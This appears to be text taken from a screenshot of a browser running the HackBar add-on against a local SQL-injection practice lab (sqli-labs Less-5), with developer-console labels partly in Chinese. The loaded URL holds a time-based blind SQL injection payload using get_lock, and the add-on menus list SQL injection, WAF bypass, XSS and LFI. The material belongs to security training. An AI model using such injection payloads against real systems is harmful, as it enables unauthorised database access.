 IT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli/Less-5/?id=1' and if(length(database()=8),get_lock('a',5),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ETCRAFT Services [No information available]
Welcome Dhakkan
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
0 个请求 0 B 0ms (onload: 9.38s)